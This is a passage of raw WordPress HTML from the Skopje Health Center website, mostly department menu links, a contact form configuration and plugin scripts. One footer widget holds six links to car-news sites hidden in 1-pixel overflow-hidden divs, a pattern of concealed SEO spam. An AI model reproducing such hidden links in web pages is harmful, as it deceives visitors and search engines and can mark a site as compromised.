<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="departments\ophthalmology-clinic\index.html"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%98%d0%ba/" aria-label="“Служба за здравствена заштита на мајки и деца” (Edit)">Служба за здравствена заштита на мајки и деца</a></strong></li>
<li style="text-align: left;"><a href="https://zds.mk/departments/itna_medicinska_pomos/">&#8211; </a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d1%82%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d1%88-%d1%81%d0%be-%d0%b4%d0%be%d0%bc/" aria-label="“Служба за итна медицинска помош со домашно лекување и итна стоматолошка помош” (Edit)">Служба за итна медицинска помош со домашно лекување и итна стоматолошка помош</a></strong></li>
</ul>
</div>
		</div>                            </div>
                                                        <div class="uk-width-medium-1-3">
                                <div id="ninja_forms_widget-4" class="footer-widget widget_ninja_forms_widget box"><div class="box-title"><h3 class="title">Контакт</h3></div><noscript class="ninja-forms-noscript-message">
    Notice: JavaScript is required for this content.</noscript><div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442","key":"","created_at":"2018-03-06 10:45:23","default_label_pos":"above","conditions":[],"show_title":"1","clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["ime_1522056531466","email","message","isprati_1522056469607"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":".","decimal_point":",","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"\u0418\u043c\u0435","key":"ime_1522056531466","type":"textbox","created_at":"2018-03-06 10:45:26","label_pos":"above","required":1,"placeholder":"\u0418\u043c\u0435","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"Email","key":"email","type":"email","created_at":"2018-03-06 10:45:26","label_pos":"above","required":1,"placeholder":"\u0415\u043c\u0430\u0438\u043b","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"label":"Message","key":"message","type":"textarea","created_at":"2018-03-06 10:45:26","label_pos":"above","required":1,"placeholder":"\u041f\u043e\u0440\u0430\u043a\u0430","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","drawerDisabled":false,"id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"\u0418\u0441\u043f\u0440\u0430\u0442\u0438","key":"isprati_1522056469607","type":"submit","created_at":"2018-03-06 10:45:26","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div><div id="block-2" class="footer-widget widget_block box"><div style="overflow: hidden; height: 1px;"><a href="https://autonews.life/toyota-gr-corolla-2024/">Toyota GR Corolla 2024</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autonews.life/aston-martin-db12-2024/">Aston Martin DB12</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/toyota-gr-supra/">Toyota Supra 2024</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7 2024</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div></div>                            </div>
                                                </div>
                </div>
            </div>
                    <div class="copyright">
            <div class="uk-container uk-container-center">
                <p class="uk-float-left">Здравствен Дом Скопје © 2018, Сите права се задржани |  Qendra Shëndetësore Shkup © 2018, Të gjitha të drejtat e rezervuara | Health Center Skopje © 2018, All rights reserved</p>
                            </div>
        </div>

        </footer>
</div>
</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://zds.mk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.2.8' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.2.8' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.2.8' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php"};
var ajax_object = {"ajax_url":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/zds.mk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=6.2.8' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/js/uikit.min.js?ver=6.2.8' id='uikit-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/js/components/slider.min.js?ver=6.2.8' id='uikit-slider-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/js/components/sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/js/components/lightbox.min.js?ver=6.2.8' id='lightbox-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/owl-carousel/dist/owl.carousel.min.js?ver=6.2.8' id='carousel-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/directionAwareHoverEffect-master/js/jquery.hoverdir.js?ver=6.2.8' id='hoverdir-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.5' id='isotope-js'></script>
<script type='text/javascript' id='mediczop-gallery-ajax-script-js-extra'>
/* <![CDATA[ */
var galleryAjax = {"ajaxurl":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/js/ajax_load_gallery.js?ver=6.2.8' id='mediczop-gallery-ajax-script-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/js/main.js?ver=6.2.8' id='mediczop-main-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.0.86' id='dflip-script-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/chats/assets/admin2.js?ver=1.3.9' id='chats_settings_js_admin_bar-js'></script>
<script type='text/javascript' id='chats_js-js-extra'>
/* <![CDATA[ */
var chats_parameters = {"site_key":"e47ef611665108bd00623a770f44772f","server":"secure.wpadm.com","request_url":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php","sound_path":"\/wp-content\/plugins\/chats\/assets","host":"https:\/\/zds.mk","mode":"plugin","local_cache":"1","create_time":"1545305252"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/chats/assets/integration_server.js?ver=1.3.9' id='chats_js-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.3.20' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":".","decimal_point":",","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"]};
var nfFrontEnd = {"adminAjax":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php","ajaxNonce":"b81effb627","requireBaseUrl":"https:\/\/zds.mk\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.3.20' id='nf-front-end-js'></script>
    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_2.10")
            });
			function sfsi_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url ="https://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
						return true;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
        <style type="text/css" aria-selected="true">
			.sfsi_subscribe_Popinner
			{
								width: 0px !important;
				height: 0px !important;
												padding: 18px 0px !important;
				background-color:  !important;
			}
			.sfsi_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_subscribe_Popinner h5
			{
				font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_subscribe_Popinner input[type=email]
			{
				font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   	font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=submit]
			{
				font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
				background-color:  !important;
			}
		</style>
	<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h3>' + data.settings.title + '</h3>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value=""/>
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label"><label for="nf-field-{{{ data.id }}}"
	                                   id="nf-label-field-{{{ data.id }}}"
	                                   class="{{{ data.renderLabelClasses() }}}">{{{ data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} {{{ data.maybeRenderHelp() }}}</label></div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
